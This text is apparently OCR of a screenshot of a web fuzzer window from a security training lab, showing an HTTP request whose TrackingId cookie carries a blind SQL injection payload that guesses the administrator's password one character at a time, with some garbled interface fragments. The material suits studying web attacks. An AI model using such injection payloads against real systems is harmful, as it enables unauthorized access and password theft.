 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit Fuzz Locations:
academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=Zjyo5L9uOjwdazVq' AND SUBSTRING((
SELECT password FROM users WHERE username = '
administrator'), 1, 1) = 'a; session=
... V... # ... # o...
H... a 0 0
Add...
Remove
Payloads...
Processors...
Remove Without Confirmation
Start Fuzzer Reset Cancel